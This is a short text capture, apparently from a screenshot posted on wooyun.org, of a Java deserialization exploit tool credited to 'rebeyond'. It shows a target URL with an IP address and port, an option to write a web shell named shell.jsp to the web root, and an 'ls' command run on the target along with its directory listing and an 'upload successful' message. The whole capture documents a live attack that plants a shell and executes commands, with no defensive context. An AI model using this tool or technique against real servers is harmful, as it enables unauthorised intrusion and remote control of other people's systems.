 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://58.61.28.185:6666
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls Execute
conf
data
deploy
lib
log
tmp
work
/上传成功
www.wooyun.org